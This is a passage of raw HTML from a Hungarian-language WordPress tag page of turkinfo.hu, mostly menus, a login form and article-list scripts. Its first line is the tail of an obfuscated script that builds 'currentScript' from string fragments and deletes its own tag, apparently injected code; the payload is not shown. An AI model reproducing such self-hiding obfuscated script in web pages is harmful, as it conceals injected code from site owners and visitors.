(_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-ataturku tag-30038 cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/tag/ataturku/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-1125-tr"><a href="https://turkinfo.hu/tag/ataturku/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2025. december 16.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/tag/ataturku/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr menu-item menu-item-type-custom menu-item-object-custom current-menu-item td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/tag/ataturku/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5347";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1337";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mesterseges-intelligencia-es-fuggoseg-isztambulban-tartott-nagy-sikeru-eloadast-a-szechenyi-istvan-egyetem-professzora\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mesters\u00e9ges intelligencia \u00e9s f\u00fcgg\u0151s\u00e9g: Isztambulban tartott nagy siker\u0171 el\u0151ad\u00e1st a Sz\u00e9chenyi Istv\u00e1n Egyetem professzora\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/szaboattila-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/szaboattila-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/szaboattila-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mesters\u00e9ges intelligencia \u00e9s f\u00fcgg\u0151s\u00e9g: Isztambulban tartott nagy siker\u0171 el\u0151ad\u00e1st a Sz\u00e9chenyi Istv\u00e1n Egyetem professzora\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mesterseges-intelligencia-es-fuggoseg-isztambulban-tartott-nagy-sikeru-eloadast-a-szechenyi-istvan-egyetem-professzora\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Mesters\u00e9ges intelligencia \u00e9s f\u00fcgg\u0151s\u00e9g: Isztambulban tartott nagy siker\u0171 el\u0151ad\u00e1st a Sz\u00e9chenyi Istv\u00e1n Egyetem professzora\">Mesters\u00e9ges intelligencia \u00e9s f\u00fcgg\u0151s\u00e9g: Isztambulban tartott nagy siker\u0171 el\u0151ad\u00e1st a Sz\u00e9chenyi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ketszer-annyit-nyavognak-a-macskak-a-ferfiaknak-mint-a-noknek\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00e9tszer annyit ny\u00e1vognak a macsk\u00e1k a f\u00e9rfiaknak, mint a n\u0151knek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00e9tszer annyit ny\u00e1vognak a macsk\u00e1k a f\u00e9rfiaknak, mint a n\u0151knek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ketszer-annyit-nyavognak-a-macskak-a-ferfiaknak-mint-a-noknek\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"K\u00e9tszer annyit ny\u00e1vognak a macsk\u00e1k a f\u00e9rfiaknak, mint a n\u0151knek\">K\u00e9tszer annyit ny\u00e1vognak a macsk\u00e1k a f\u00e9rfiaknak, mint a n\u0151knek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\">T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaladugyi-egyuttmukodes-torokorszaggal\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csal\u00e1d\u00fcgyi egy\u00fcttm\u0171k\u00f6d\u00e9s T\u00f6r\u00f6korsz\u00e1ggal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/csalad_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/csalad_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/csalad_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csal\u00e1d\u00fcgyi egy\u00fcttm\u0171k\u00f6d\u00e9s T\u00f6r\u00f6korsz\u00e1ggal\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaladugyi-egyuttmukodes-torokorszaggal\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Csal\u00e1d\u00fcgyi egy\u00fcttm\u0171k\u00f6d\u00e9s T\u00f6r\u00f6korsz\u00e1ggal\">Csal\u00e1d\u00fcgyi egy\u00fcttm\u0171k\u00f6d\u00e9s T\u00f6r\u00f6korsz\u00e1ggal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ketszer-annyit-nyavognak-a-macskak-a-ferfiaknak-mint-a-noknek\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00e9tszer annyit ny\u00e1vognak a macsk\u00e1k a f\u00e9rfiaknak, mint a n\u0151knek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00e9tszer annyit ny\u00e1vognak a macsk\u00e1k a f\u00e9rfiaknak, mint a n\u0151knek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ketszer-annyit-nyavognak-a-macskak-a-ferfiaknak-mint-a-noknek\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"K\u00e9tszer annyit ny\u00e1vognak a macsk\u00e1k a f\u00e9rfiaknak, mint a n\u0151knek\">K\u00e9tszer annyit ny\u00e1vognak a macsk\u00e1k a f\u00e9rfiaknak, mint a n\u0151knek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tisztelettel-a-szent-falak-kozott-hogyan-viselkedjunk-egy-torok-mecsetben\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tisztelettel a szent falak k\u00f6z\u00f6tt: Hogyan viselkedj\u00fcnk egy t\u00f6r\u00f6k mecsetben?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/Hagia_Sophia_Mars_2013-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/Hagia_Sophia_Mars_2013-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/Hagia_Sophia_Mars_2013-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tisztelettel a szent falak k\u00f6z\u00f6tt: Hogyan viselkedj\u00fcnk egy t\u00f6r\u00f6k mecsetben?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tisztelettel-a-szent-falak-kozott-hogyan-viselkedjunk-egy-torok-mecsetben\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Tisztelettel a szent falak k\u00f6z\u00f6tt: Hogyan viselkedj\u00fcnk egy t\u00f6r\u00f6k mecsetben?\">Tisztelettel a szent falak k\u00f6z\u00f6tt: Hogyan viselkedj\u00fcnk egy t\u00f6r\u00f6k mecsetben?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 